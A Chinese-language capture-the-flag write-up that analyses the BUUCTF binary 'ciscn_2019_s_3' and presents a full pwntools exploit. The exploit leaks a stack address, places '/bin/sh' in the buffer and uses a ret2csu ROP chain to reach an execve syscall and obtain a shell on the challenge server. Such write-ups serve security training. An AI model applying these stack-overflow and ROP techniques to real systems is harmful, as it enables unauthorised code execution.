 ciscn 2019 s 3
ciscn 2019 s 3
# ciscn 2019 s 3
# 前提
# 查看文件保护
[*] '/root/pwn/buuctf/ciscn_2019_s_3/ciscn_s_3'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
1
2
3
4
5
6
2
3
4
5
6
# 静态分析
主函数如下
int __cdecl main(int argc, const char **argv, const char **envp)
{
return vuln();
}
1
2
3
4
2
3
4
vuln函数如下
signed __int64 vuln()
{
signed __int64 result; // rax
__asm { syscall; LINUX - sys_read }
result = 1LL;
__asm { syscall; LINUX - sys_write }
return result;
}
1
2
3
4
5
6
7
8
9
2
3
4
5
6
7
8
9

gadgets函数汇编代码及程序表如下
# 思路分析
- 目前信息:
vuln函数可溢出- 无
system无/bin/sh gadgets内有execv调用号0x3b- No PIE
- 思路:
- 考虑
ret2syscall做法,vuln函数除了可溢出外,在打印的0x20到0x28处将会泄漏一个栈上地址,减去相对偏移可以得到一开始写入数据的起始地址,在该地址内写入/bin/sh\x00,利用ret2csu,为execv("/bin/sh",0,0),依次将寄存器赋值后,调用syscall获得shell
- 考虑
# exp
from pwn import *
from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')
pwnfile = '/root/pwn/buuctf/ciscn_2019_s_3/ciscn_s_3'
io=remote('node4.buuoj.cn',26437)
# io = process(pwnfile)
elf = ELF(pwnfile)
padding = 0x10
vuln_addr = elf.symbols['vuln']
payload = b'/bin/sh\x00'.ljust(padding, b'\x00')
payload += flat([vuln_addr])
io.send(payload)
io.recv(0x20)
leak_buf_stack_addr = u64(io.recv(8))-0x118
success('binsh_addr:'+hex(leak_buf_stack_addr))
io.recv()
pop_rdi_ret=0x4005a3
csu_end = 0x040059A # pop rbx rbp r12 r13 r14 r15
csu_front = 0x0400580
execv = 0x04004E2
syscall = 0x0400501
payload = b'/bin/sh\x00'.ljust(padding, b'a')
payload += flat([csu_end,0,0,leak_buf_stack_addr+0x50,0,0,0,csu_front])
# leak_buf_stack_addr+0x50将是call的地址 直接将程序流劫持到下面(0x50为前面写入的数据长度共十个栈帧)
payload += flat([pop_rdi_ret,leak_buf_stack_addr,execv,syscall])
io.send(payload)
io.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
上次更新: 2022/08/15, 00:29:49
